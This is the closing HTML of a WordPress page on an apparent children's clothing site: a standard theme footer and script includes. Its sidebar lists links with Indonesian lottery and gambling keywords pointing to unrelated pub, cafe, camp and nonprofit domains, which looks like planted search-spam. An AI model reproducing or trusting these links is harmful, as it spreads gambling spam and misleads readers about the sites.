<p><a href="https://moveandwash.com/en/home"><span data-sheets-root="1">togel macau hari ini</span></a></p>
<p><a href="https://www.pjpku.com/"><span data-sheets-root="1">toto hk</span></a></p>
<p><a href="https://www.portobarreiroprev.com/"><span data-sheets-root="1">toto hk</span></a></p>
<p><a href="https://foxandhoundtavern.com/"><span data-sheets-root="1">data sdy</span></a></p>
<p><a href="https://greatlakescsmi.org/ontario/"><span data-sheets-root="1">live draw macau hari ini</span></a></p>
<p><span data-sheets-root="1"><a href="https://www.thebeaconhillpub.com/">data sdy</a> </span></p>
<p><a href="https://www.coffeeloungelucca.com/"><span data-sheets-root="1">toto sdy</span></a></p>
<p><a href="https://www.camprooseveltfirebird.com/"><span data-sheets-root="1">keluaran sdy</span></a></p>
<p><a href="https://pullensopen.org/"><span data-sheets-root="1">pengeluaran sdy</span></a></p>
<p><span data-sheets-root="1"><a href="https://icdsrmktr2025.com/">data sdy</a></span></p>
<p><a href="https://es-pal.org/"><span data-sheets-root="1">pengeluaran sdy</span></a></p>
<p>&nbsp;</p>
</div>
		</section></aside><!-- #secondary -->

						</div><!-- Sidebar right end -->
					</div><!-- Sidebar Col end -->

				</div><!-- Row end -->
			</div><!-- Container end -->
		</section><!-- First block end -->
	</div>







<div class="copyright">
	<div class="container">
		<div class="row">

			<div class="col-sm-12 col-md-12">
				<div class="copyright-info">
					<div class="site-info">
												<p>Copy Right Text |
							<a href="https://www.amplethemes.com/"
							> Design &amp; develop by AmpleThemes </a>	</p>

					</div><!-- .site-info -->

				</div>
			</div>

			<div class="col-sm-12 col-md-6">
				<div class="footer-menu">

					
				</div>
			</div>
		</div><!-- Row end -->



	</div><!-- Container end -->
</div><!-- Copyright end -->

</div>

</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/news-bulletin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/slick.min.js?ver=20151215" id="silck-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/owl.carousel.min.js?ver=20151215" id="owl-carousel-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/main.js?ver=20151215" id="news-bulletin-custom-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/js/navigation.js?ver=20151215" id="news-bulletin-navigation-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/js/skip-link-focus-fix.js?ver=20151215" id="news-bulletin-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://dressupclothesforkids.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://dressupclothesforkids.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f79067c849604d8aa65f5832add1eb6f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
